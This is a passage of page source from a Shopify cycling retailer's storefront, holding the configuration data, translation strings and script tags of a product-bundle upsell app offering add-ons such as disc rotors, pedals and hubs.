160mm","image_src":null,"variant":{"id":54972586393987,"title":"160mm"},"targeting_type":"product","handle":"ashima-level-6-bolt-disc-rotor-160mm","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true}],"translations":{"en":{"title":"Recommended for you","description":""}},"discount_type":"FIXED","discount_value":1.0,"discount_code":"","discount_enabled":false,"active_dates":{"start":"2025-09-23T10:10:34+00:00","end":"2025-09-23T10:10:34+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"FIXED","common_offers":[{"id":15002308411779,"product_id":15002308411779,"title":"Ribble Level IS 6-Bolt To Centerlock Disc Brake Adapter","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/LEVEL6BTOCL_80x@2x.png?v=1736521114","variant":null,"targeting_type":"product","handle":"ribble-level-is-6-bolt-to-centerlock-disc-brake-adapter","sort_order":1,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0},{"id":6968142528666,"product_id":6968142528666,"title":"DT Swiss 6-Bolt To Centerlock Disc Brake Adapter","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/Untitled-1copy_80x@2x.png?v=1729161444","variant":null,"targeting_type":"product","handle":"dt-swiss-6-bolt-to-centerlock-disc-brake-adapter-1","sort_order":2,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0},{"id":15252076953987,"product_id":15252076953987,"title":"DT Swiss Centre Lock Adapter","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/185366_dt_swiss_centre_lock_adapter_80x@2x.jpg?v=1749658964","variant":null,"targeting_type":"product","handle":"dt-swiss-centre-lock-adapter","sort_order":3,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0}],"is_short":true},{"id":52893,"name":"Pedal Upsell","css_classes":[],"parent_product_id":null,"items":[{"id":1,"target":{"id":407264944,"collection_id":276990984346,"title":"Mountain Bikes","handle":"mountain-bikes","targeting_type":"collection","sort_order":0,"valid":true},"offers":[],"valid":true}],"translations":{"en":{"title":"Recommended for you","description":""}},"discount_type":"FIXED","discount_value":1.0,"discount_code":"","discount_enabled":false,"active_dates":{"start":"2025-09-24T08:43:33+00:00","end":"2025-09-24T08:43:33+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"FIXED","common_offers":[{"id":15190046540163,"product_id":15190046540163,"title":"Ribble Studded Flat MTB Pedals","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/s-l1600_91_80x@2x.webp?v=1745411727","variant":null,"targeting_type":"product","handle":"ribble-studded-flat-mtb-pedals","sort_order":1,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0},{"id":45536536297729,"product_id":8579551265025,"title":"Look Trail Fusion MTB Platform Bike Pedals","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/PE25825_Black_2_80x@2x.jpg?v=1724422209","variant":{"id":45536536297729,"title":"Red","quantity":1,"quantity_min":0,"valid":true},"targeting_type":"product","handle":"look-trail-fusion-mtb-platform-bike-pedals","sort_order":2,"valid":true,"status":"ACTIVE","discounted":true,"quantity":null,"quantity_min":null},{"id":45536536330497,"product_id":8579551265025,"title":"Look Trail Fusion MTB Platform Bike Pedals","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/PE25825_Black_2_80x@2x.jpg?v=1724422209","variant":{"id":45536536330497,"title":"Purple","quantity":1,"quantity_min":0,"valid":true},"targeting_type":"product","handle":"look-trail-fusion-mtb-platform-bike-pedals","sort_order":2,"valid":true,"status":"ACTIVE","discounted":true,"quantity":null,"quantity_min":null},{"id":45536536363265,"product_id":8579551265025,"title":"Look Trail Fusion MTB Platform Bike Pedals","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/PE25825_Black_2_80x@2x.jpg?v=1724422209","variant":{"id":45536536363265,"title":"Lime","quantity":1,"quantity_min":0,"valid":true},"targeting_type":"product","handle":"look-trail-fusion-mtb-platform-bike-pedals","sort_order":2,"valid":true,"status":"ACTIVE","discounted":true,"quantity":null,"quantity_min":null},{"id":45536536396033,"product_id":8579551265025,"title":"Look Trail Fusion MTB Platform Bike Pedals","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/PE25825_Black_2_80x@2x.jpg?v=1724422209","variant":{"id":45536536396033,"title":"Ice Blue","quantity":1,"quantity_min":0,"valid":true},"targeting_type":"product","handle":"look-trail-fusion-mtb-platform-bike-pedals","sort_order":2,"valid":true,"status":"ACTIVE","discounted":true,"quantity":null,"quantity_min":null},{"id":15343123726723,"product_id":15343123726723,"title":"Shimano M520 SPD Pedals - 9 \/ 16\" - Black","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/resize_width_1000_80x@2x.jpg?v=1755702680","variant":null,"targeting_type":"product","handle":"shimano-m520-spd-pedals-9-16-black","sort_order":3,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0},{"id":45536689291521,"product_id":8579603890433,"title":"Look Trail Roc Plus MTB Platform Bike Pedals","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/PE25824_1_80x@2x.jpg?v=1724425639","variant":{"id":45536689291521,"title":"Black","quantity":1,"quantity_min":0,"valid":true},"targeting_type":"product","handle":"look-trail-roc-plus-mtb-platform-bike-pedals","sort_order":4,"valid":true,"status":"ACTIVE","discounted":true,"quantity":null,"quantity_min":null},{"id":45536689324289,"product_id":8579603890433,"title":"Look Trail Roc Plus MTB Platform Bike Pedals","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/PE25824_1_80x@2x.jpg?v=1724425639","variant":{"id":45536689324289,"title":"Silver","quantity":1,"quantity_min":0,"valid":true},"targeting_type":"product","handle":"look-trail-roc-plus-mtb-platform-bike-pedals","sort_order":4,"valid":true,"status":"ACTIVE","discounted":true,"quantity":null,"quantity_min":null}],"is_short":true},{"id":53544,"name":"Knog","css_classes":[],"parent_product_id":null,"items":[{"id":8049410310401,"target":{"id":8049410310401,"product_id":8049410310401,"title":"Knog Plus Free Wearable Light Set - 40 + 20 Lumens","image_src":null,"variant":null,"targeting_type":"product","handle":"knog-plus-free-wearable-light-set-40-20-lumens","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true}],"translations":{"en":{"title":"Recommended for you","description":""}},"discount_type":"FIXED","discount_value":1.0,"discount_code":"","discount_enabled":false,"active_dates":{"start":"2025-10-09T14:46:01+00:00","end":"2025-10-09T14:46:01+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"FIXED","common_offers":[{"id":15411058966915,"product_id":15411058966915,"title":"Knog Plus Free Light Mount\/Strap Set","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/PLUSFREE_80x@2x.png?v=1760020852","variant":null,"targeting_type":"product","handle":"knog-plus-free-light-mount-strap-set","sort_order":1,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0}],"is_short":true},{"id":53760,"name":"350 Front","css_classes":[],"parent_product_id":null,"items":[{"id":15416718885251,"target":{"id":15416718885251,"product_id":15416718885251,"title":"DT Swiss 350 Classic J-Bend Boost Thru Axle Rear Hub","image_src":null,"variant":null,"targeting_type":"product","handle":"dt-swiss-350-classic-j-bend-boost-thru-axle-rear-hub","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true}],"translations":{"en":{"title":"Recommended for you","description":""}},"discount_type":"FIXED","discount_value":1.0,"discount_code":"","discount_enabled":false,"active_dates":{"start":"2025-10-13T15:19:56+00:00","end":"2025-10-13T15:19:56+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"FIXED","common_offers":[{"id":15416751882627,"product_id":15416751882627,"title":"DT Swiss 350 Classic J-Bend Boost Thru Axle Front Hub","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/hbdt35059_80x@2x.jpg?v=1760368659","variant":null,"targeting_type":"product","handle":"dt-swiss-350-classic-j-bend-boost-thru-axle-front-hub","sort_order":1,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0},{"id":14737524326787,"product_id":14737524326787,"title":"DT Swiss 370 Classic Boost MTB Hub - 32 Hole - 15 x 110mm - Black","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/s-l1600_7851ae4d-3a23-473f-a30b-bc10cf06b6a0_80x@2x.webp?v=1729675221","variant":null,"targeting_type":"product","handle":"dt-swiss-370-classic-boost-mtb-hub-32-hole-15-x-110mm-black","sort_order":2,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0}],"is_short":true},{"id":53761,"name":"350 Rear","css_classes":[],"parent_product_id":null,"items":[{"id":14737524326787,"target":{"id":14737524326787,"product_id":14737524326787,"title":"DT Swiss 370 Classic Boost MTB Hub - 32 Hole - 15 x 110mm - Black","image_src":null,"variant":null,"targeting_type":"product","handle":"dt-swiss-370-classic-boost-mtb-hub-32-hole-15-x-110mm-black","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":15416751882627,"target":{"id":15416751882627,"product_id":15416751882627,"title":"DT Swiss 350 Classic J-Bend Boost Thru Axle Front Hub","image_src":null,"variant":null,"targeting_type":"product","handle":"dt-swiss-350-classic-j-bend-boost-thru-axle-front-hub","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true}],"translations":{"en":{"title":"Recommended for you","description":""}},"discount_type":"FIXED","discount_value":1.0,"discount_code":"","discount_enabled":false,"active_dates":{"start":"2025-10-13T15:19:56+00:00","end":"2025-10-13T15:19:56+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"FIXED","common_offers":[{"id":15416718885251,"product_id":15416718885251,"title":"DT Swiss 350 Classic J-Bend Boost Thru Axle Rear Hub","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/hbdt35066_80x@2x.jpg?v=1760367810","variant":null,"targeting_type":"product","handle":"dt-swiss-350-classic-j-bend-boost-thru-axle-rear-hub","sort_order":1,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0}],"is_short":true},{"id":54484,"name":"Brake Switch","css_classes":[],"parent_product_id":null,"items":[{"id":43834268188929,"target":{"id":43834268188929,"product_id":7994672283905,"title":"Shimano MT401 Hydraulic Disc Brake Set - Black \/ Silver","image_src":null,"variant":{"id":43834268188929,"title":"Pair (Right Rear 1700mm + Left Front 1000mm)"},"targeting_type":"product","handle":"shimano-mt401-hydraulic-disc-brake-set-black-silver","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":8613203411201,"target":{"id":8613203411201,"product_id":8613203411201,"title":"Shimano MT200 Hydraulic Disc Brake Set - Black","image_src":null,"variant":null,"targeting_type":"product","handle":"shimano-mt200-hydraulic-disc-brake-set-black","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":55711776768387,"target":{"id":55711776768387,"product_id":15243953635715,"title":"Shimano MT401 \/ MT420 4-Pot Hydraulic Disc Brake Set - Black","image_src":null,"variant":{"id":55711776768387,"title":"Pair"},"targeting_type":"product","handle":"shimano-mt401-mt420-4-pot-hydraulic-disc-brake-set-black","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":56746027516291,"target":{"id":56746027516291,"product_id":15440953213315,"title":"Shimano Deore BR-MT410 \/ BL-M4100 Disc Brake Set","image_src":null,"variant":{"id":56746027516291,"title":"Pair \/ 180mm \/ 180mm"},"targeting_type":"product","handle":"shimano-deore-br-mt410-bl-m4100-disc-brake-set","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":56746038854019,"target":{"id":56746038854019,"product_id":15440953213315,"title":"Shimano Deore BR-MT410 \/ BL-M4100 Disc Brake Set","image_src":null,"variant":{"id":56746038854019,"title":"Pair \/ 203mm \/ 180mm"},"targeting_type":"product","handle":"shimano-deore-br-mt410-bl-m4100-disc-brake-set","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true}],"translations":{"en":{"title":"Need us to switch your brakes?","description":"No problem!"}},"discount_type":"FIXED","discount_value":1.0,"discount_code":"","discount_enabled":false,"active_dates":{"start":"2025-10-30T14:58:03+00:00","end":"2025-10-30T14:58:03+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"FIXED","common_offers":[{"id":8000684884225,"product_id":8000684884225,"title":"Sport \u0026 Leisure Workshop Item: Hydraulic Brake Lever Switch (EU to UK Spec)","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/products\/Sport_LeisurecomLogoWhBG2_80x@2x.jpg?v=1681826789","variant":null,"targeting_type":"product","handle":"sport-leisure-workshop-item-hydraulic-brake-lever-switch-eu-to-uk-spec","sort_order":1,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0}],"is_short":true},{"id":54629,"name":"TLE Upgrade","css_classes":[],"parent_product_id":null,"items":[{"id":14681329860995,"target":{"id":14681329860995,"product_id":14681329860995,"title":"Syntace W28i Straight Pull 29\" Boost Wheelset - SRAM XD Driver","image_src":null,"variant":null,"targeting_type":"product","handle":"syntace-w28i-straight-pull-29-boost-wheelset-sram-xd-driver","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":15028606796163,"target":{"id":15028606796163,"product_id":15028606796163,"title":"Ribble Level 32 Boost Tubeless Ready Wheelset - 27.5\" - Shimano HG - 6 Bolt Disc","image_src":null,"variant":null,"targeting_type":"product","handle":"ribble-level-32-boost-tubeless-ready-wheelset-27-5-shimano-hg-6-bolt-disc","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":15448172822915,"target":{"id":15448172822915,"product_id":15448172822915,"title":"WTB ST i30 27.5\" Boost Tubeless Ready Wheelset - Shimano HG - 6 Bolt Disc","image_src":null,"variant":null,"targeting_type":"product","handle":"wtb-st-i30-27-5-boost-tubeless-ready-wheelset-shimano-hg-6-bolt-disc","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true}],"translations":{"en":{"title":"Frequently purchased together","description":""}},"discount_type":"FIXED","discount_value":1.0,"discount_code":"","discount_enabled":false,"active_dates":{"start":"2025-11-03T16:12:34+00:00","end":"2025-11-03T16:12:34+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"FIXED","common_offers":[{"id":15316601241987,"product_id":15316601241987,"title":"Descent HexJet Fast Fill Tubeless Valves","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/ALL_80x@2x.png?v=1753883713","variant":null,"targeting_type":"product","handle":"descent-hexjet-fast-fill-tubeless-valves","sort_order":1,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0},{"id":8033262567681,"product_id":8033262567681,"title":"milKit Tubeless Tape","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/products\/57_71ee24dc-b30c-4e16-a8af-d6fe0e0c9056_80x@2x.jpg?v=1691490219","variant":null,"targeting_type":"product","handle":"milkit-tubeless-tape-choose-length","sort_order":2,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0}],"is_short":true}],
      identifier: '"app--2508649--mw_bundle"',
      productHandleMap: new Map(Object.entries({"6968142528666":"dt-swiss-6-bolt-to-centerlock-disc-brake-adapter-1","7911315833089":"ourea-optics-brazier-magnetic-lens-ski-goggles","7911516799233":"ourea-optics-spectrum-maglock-low-light-lens","7971952754945":"ourea-optics-spectrum-maglock-lens-1","7994672283905":"shimano-mt401-hydraulic-disc-brake-set-black-silver","8000684884225":"sport-leisure-workshop-item-hydraulic-brake-lever-switch-eu-to-uk-spec","8009705554177":"shimano-sm-rt26-6-bolt-silver-including-bolts-2","8033262567681":"milkit-tubeless-tape-choose-length","8049410310401":"knog-plus-free-wearable-light-set-40-20-lumens","8073925394689":"sram-g2-clean-sweep-6-bolt-rotor-with-bolts","8531039781121":"descent-tpu-700c-road-bike-inner-tube","8579551265025":"look-trail-fusion-mtb-platform-bike-pedals","8579603890433":"look-trail-roc-plus-mtb-platform-bike-pedals","8613203411201":"shimano-mt200-hydraulic-disc-brake-set-black","14681329860995":"syntace-w28i-straight-pull-29-boost-wheelset-sram-xd-driver","14737524326787":"dt-swiss-370-classic-boost-mtb-hub-32-hole-15-x-110mm-black","14876877554051":"schwalbe-jumbo-jim-26-x-4-00-evo-tle-super-ground-addix-speedgrip-folding-tyre","14993123213699":"schwalbe-no-13j-fat-bike-inner-tube-presta-valve","15002308411779":"ribble-level-is-6-bolt-to-centerlock-disc-brake-adapter","15010176041347":"level-centre-lock-disc-rotor-1","15011577823619":"ashima-level-6-bolt-disc-rotor-160mm","15028606796163":"ribble-level-32-boost-tubeless-ready-wheelset-27-5-shimano-hg-6-bolt-disc","15083444666755":"sram-centerline-rounded-centrelock-rotor-160mm","15190046540163":"ribble-studded-flat-mtb-pedals","15242646684035":"shimano-ultegra-rt-cl800-center-lock-rotor-with-lockring","15243953635715":"shimano-mt401-mt420-4-pot-hydraulic-disc-brake-set-black","15252076953987":"dt-swiss-centre-lock-adapter","15296269549955":"koga-kinsei-50mm-carbon-aero-road-disc-wheelset","15316601241987":"descent-hexjet-fast-fill-tubeless-valves","15326477943171":"descent-ora-cycling-sunglasses","15329941488003":"descent-ryot-cycling-sunglasses","15330002600323":"descent-moov-sports-sunglasses","15336852324739":"descent-myopia-lens-inserts","15343123726723":"shimano-m520-spd-pedals-9-16-black","15411058966915":"knog-plus-free-light-mount-strap-set","15416718885251":"dt-swiss-350-classic-j-bend-boost-thru-axle-rear-hub","15416751882627":"dt-swiss-350-classic-j-bend-boost-thru-axle-front-hub","15440953213315":"shimano-deore-br-mt410-bl-m4100-disc-brake-set","15448172822915":"wtb-st-i30-27-5-boost-tubeless-ready-wheelset-shimano-hg-6-bolt-disc"} ?? {})),
      config: {"cache_hash":1761217197,"settings":{"common_settings":{"upsell_cross_sell":{"appearance":"slider","offers_to_show":0,"show_qty_input":true,"block_appearance":"slider"},"addons":{"recalculation_strategy":"static","qty_strategy":"MIN","display_thumbnails":true,"display_sku":false,"display_compare_price":false},"grouped_product":{"recalculation_strategy":"static","qty_strategy":"MIN","hide_grouped_product_price":true,"display_titles_of_table":true,"display_thumbnails":true,"display_sku":false,"display_you_save":true},"bundle_offer":{"discount_combines_with":{"product":false,"shipping":false,"order":false},"discount_type":"ALL","custom_css_styles":""},"volume_offer":{"show_price_per_item":false,"show_compare_at_price":true,"allow_variants":true,"show_gift_titles":true,"color_picker_style":"dropdown","color_swatch_style":"circle","swatch_max_items":5},"bxgy_same_product":{"show_price_per_item":false,"show_compare_at_price":true,"layout_style":"vertical"},"tier_offer":{"show_compare_at_price":true,"show_discount":true},"styles":{"mode":"custom","custom_css":".mw-product-bundles {\n  font-family: inherit;\n}\n\n.mw-product-bundles * {\n  font-family: inherit !important;\n}\n"},"bundle_styles":{"mode":"custom","custom_css":".mw-product-bundles {\n  font-family: inherit;\n}\n\n.mw-product-bundles * {\n  font-family: inherit !important;\n}\n"},"review":{"enable":false,"review_provider":{"value":"shopify","providers":[{"title":"Shopify Reviews","code":"shopify"},{"title":"Webtex","code":"webtex"},{"title":"Judge.me","code":"judge"},{"title":"Reviews.io","code":"reviewsio"},{"title":"Loox","code":"loox"},{"title":"Stamped","code":"stamped"},{"title":"Vitals","code":"vitals"},{"title":"Ryviu","code":"ryviu"},{"title":"Junip","code":"junip"},{"title":"Opinew","code":"opinew"},{"title":"Quoli","code":"quoli"}]},"stars_color":"#FFC107"},"tweaks":{"bundle_display_sku":false,"widgets_loading_strategy":"LAZY","widgets_lazy_loading_threshold":100,"bundle_display_single_product_quantity":false,"display_in_stock_status":false,"show_load_next_offer":false,"zero_qty":false,"bundle_one_line_layout":false,"reload_page_after_add_to_cart":false,"optimize_function_instructions":false,"extended_offer_validation":false,"restore_default_variant":false,"check_for_redirect":false,"trigger_event_when_widget_rendered":false,"disable_tracking_time_period":false,"combine_variants_to_one_selector":false,"enable_front_calculation":false,"skip_build_validation":false,"product_title_link_action":"link","product_image_link_action":"link","collapse_addon_widget":false,"collapse_widget_on_mobile":true}},"translations":{"en":{"upsell_go_to_cart_button":"View cart","upsell_added_to_cart":"Added to cart","upsell_add_to_cart_button":"Upgrade","upsell_added_to_cart_button":"Upgraded","cross_sell_add_to_cart_button":"Add to cart","cross_sell_added_to_cart_button":"Added to cart","cross_sell_sold_out_label":"Sold out","cross_sell_sold_out_button":"Sold out","bundle_total_price":"Total Price","bundle_you_save":"You save","bundle_add_to_cart_button":"Add to cart","bundle_added_to_cart_button":"Added to cart","bundle_discount_free_label":"Free","bundle_qty_label":"Qty","bundle_available_label":"In stock","bundle_continue_selling":"In stock","bundle_sold_out_label":"Sold out","bundle_sold_out_button":"Sold out","bundle_to_bundle_product_button":"Configure \u0026 Buy","bundle_header_title_product":"Product","bundle_header_title_qty":"Quantity","bundle_header_title_price":"Price","common_quantity_input_label":"Quantity","common_variant_select_label":"Variant","common_select_checkbox_label":"Add product","common_buy_now_button_label":"Buy it now","offer_error_message":"The offer cannot be added to cart. Please try again later.","tier_prices_quantity_label":"Quantity","tier_prices_price_label":"Price","tier_prices_discount_label":"Discount","tier_prices_each_label":"\/each","volume_bundle_each_label":"\/each","volume_bundle_free_gift_title":"Free gifts","volume_bundle_free_gift_badge":"Free","volume_bundle_free_gift_item":"item","volume_bundle_free_gift_items":"items","bxgy_same_product_each_label":"\/each","build_offer_add_to_cart":"Add to cart","build_offer_added":"Added","build_offer_in_bundle":"In bundle","build_offer_add_to_bundle":"Add to bundle","build_offer_product":"Product","build_offer_my_bundle":"My bundle","build_offer_load_more":"Load more","build_offer_total_price":"Total price","build_offer_you_save":"You save","build_offer_remove":"Remove","build_offer_failed_to_add":"Failed to add items to cart. Please try again.","build_offer_category_limit":"Please add at least {min} but no more than {max} products from this category.","build_offer_all_products":"All products","build_offer_spend_to_get":"Spend {amount} to get","build_offer_add_products_to_get":"Add {amount} product(s) to get","build_offer_gifts_count":"{amount} gift(s)","build_offer_select_first_product":"Select your first product","build_offer_percentage_off":"{amount} OFF","build_offer_fixed_off":"{amount} OFF","build_offer_fixed_total":"the bundle for {amount}","build_offer_price_all":"{amount} ALL","build_offer_price_per_item":"{amount} per item","build_offer_free_gifts":"Free gifts","build_offer_free_gifts_add_button":"Add","build_offer_free_gifts_added_button":"Added","build_offer_free_gifts_update_button":"Update","build_offer_free_gifts_remove_button":"Remove","build_offer_free_gifts_free_label":"FREE","build_offer_loading_variants":"Loading variants...","build_offer_sold_out_button":"Sold out","build_offer_view_button":"View"},"de":null,"af":null,"ak":null,"sq":null,"am":null,"ar":null,"hy":null,"as":null,"az":null,"bm":null,"bn":null,"eu":null,"be":null,"bs":null,"br":null,"bg":null,"my":null,"ca":null,"ckb":null,"ce":null,"zh-CN":null,"zh-TW":null,"kw":null,"hr":null,"cs":null,"da":null,"nl":null,"dz":null,"eo":null,"et":null,"ee":null,"fo":null,"fil":null,"fi":null,"fr":null,"ff":null,"gl":null,"lg":null,"ka":null,"el":null,"gu":null,"ha":null,"he":null,"hi":null,"hu":null,"is":null,"ig":null,"id":null,"ia":null,"ga":null,"it":null,"ja":null,"jv":null,"kl":null,"kn":null,"ks":null,"kk":null,"km":null,"ki":null,"rw":null,"ko":null,"ku":null,"ky":null,"lo":null,"lv":null,"ln":null,"lt":null,"lu":null,"lb":null,"mk":null,"mg":null,"ms":null,"ml":null,"mt":null,"gv":null,"mr":null,"mn":null,"mi":null,"ne":null,"nd":null,"se":null,"no":null,"nb":null,"nn":null,"or":null,"om":null,"os":null,"ps":null,"fa":null,"pl":null,"pt-BR":null,"pt-PT":null,"pa":null,"qu":null,"ro":null,"rm":null,"rn":null,"ru":null,"sg":null,"sa":null,"sc":null,"gd":null,"sr":null,"sn":null,"ii":null,"sd":null,"si":null,"sk":null,"sl":null,"so":null,"es":null,"su":null,"sw":null,"sv":null,"tg":null,"ta":null,"tt":null,"te":null,"th":null,"bo":null,"ti":null,"to":null,"tr":null,"tk":null,"uk":null,"ur":null,"ug":null,"uz":null,"vi":null,"cy":null,"fy":null,"wo":null,"xh":null,"yi":null,"yo":null,"zu":null},"app_url":"https:\/\/bundle-admin.mageworx.com"},"widget_stats":{"cross_sell_popup":true,"cross_sell_block":false,"upsell_popup":false,"group_product_block":false,"group_product_additional_block":false,"bundle_offer_block":false,"product_addons_block":true,"bogo_offer_block":false,"native_bundle_block":false,"volume_offer_block":false},"storefront_token":{"token":"c2916eda510e5f89f7b9d9afb0e50373"}},
      storeMoneyFormat: "\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e",
    };
  </script>

  <script src="https://cdn.shopify.com/extensions/019a353e-c350-7740-a0df-3f5b4b051d19/bundleroot-335/assets/helper.js"></script>

  <script>
    window.mwMarketingOffersHelper = {
      product: mainProduct,
      crosssellOffersWidgetScript: "https:\/\/cdn.shopify.com\/extensions\/019a353e-c350-7740-a0df-3f5b4b051d19\/bundleroot-335\/assets\/crossell-offers.js",
      designMode: Shopify.designMode,
      stylesheet: "https:\/\/cdn.shopify.com\/extensions\/019a353e-c350-7740-a0df-3f5b4b051d19\/bundleroot-335\/assets\/style.css",
      domain: "sportandleisure-com.myshopify.com",
      locale: Shopify.locale,
      root: Shopify.routes.root,
      country: Shopify.country,
      presentmentCurrency: Shopify.currency,
      designMode: Shopify.designMode,
      themeId: Shopify.theme.theme_store_id,
      rate: Shopify.currency.rate,
      stylesheet: window.mwMarketingOffersLiquidData.stylesheet,
      page: window.mwMarketingOffersLiquidData.page,
      domain: window.mwMarketingOffersLiquidData.domain,
      storeCurrency: window.mwMarketingOffersLiquidData.storeCurrency,
      storeMoneyFormat: window.mwMarketingOffersLiquidData.storeMoneyFormat,
      themeSections: window.mwMarketingOffersThemeData?.themeSections, 

      
    };
  </script>

  <script src="https://cdn.shopify.com/extensions/019a353e-c350-7740-a0df-3f5b4b051d19/bundleroot-335/assets/collect-offers.js"></script>


<!-- END app snippet -->
<!-- BEGIN app snippet: demo-offers -->
<!-- END app snippet -->
<!-- BEGIN app snippet: build-your-offer --><!-- END app snippet -->

<style>
  @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sportandleisure.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//sportandleisure.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sportandleisure.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//sportandleisure.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

</style>

<script>
  window.mwMarketingOffersHelper = window.mwMarketingOffersHelper || {};

  mwMarketingOffersHelper.theme = `
    :host {
      --text-primary-color: #1A1C1D;
      --text-secondary-color: #7C8488;
      --stars-background-color: #FFD749;
      --positive-text-color: #00AB2D;
      --negative-text-color: #E51C00;
      --input-control-text-color: #1A1C1D;
      --input-control-background-color: #FFFFFF;
      --primary-button-background-color: #1A1C1D;
      --primary-button-text-color: #FFFFFF;
      --divider-background-color: #EBEBEB;
      --plus-icon-color: #1A1C1D;
      --volume-title-color: #7c8488;
      --volume-discount-bage-text-color: #420000;
      --volume-discount-bage-background-color: #fdd8d8;
      --volume-selected-state-color: #1773b0;
      --volume-selected-state-background-color: #f4f8fb;
      --volume-free-gifts-background-color: #f6f6f6;
      --bogo-discount-bage-background-color: #fdd8d8;
      --bogo-discount-bage-text-color: #420000;
      --font-family: Inter, sans-serif;
      --heading-font-size: 20px;
      --body-font-size: 16px;
    }`;

  mwMarketingOffersHelper.themeAppSettings = {
    volume: {
      layoutStyle: `vertical`
    }
  }
</script>



<script type="module" defer="defer" src="https://cdn.shopify.com/extensions/019a353e-c350-7740-a0df-3f5b4b051d19/bundleroot-335/assets/common.js"></script>


  <script type="module" defer src="https://cdn.shopify.com/extensions/019a353e-c350-7740-a0df-3f5b4b051d19/bundleroot-335/assets/marketing-offers.js"></script>



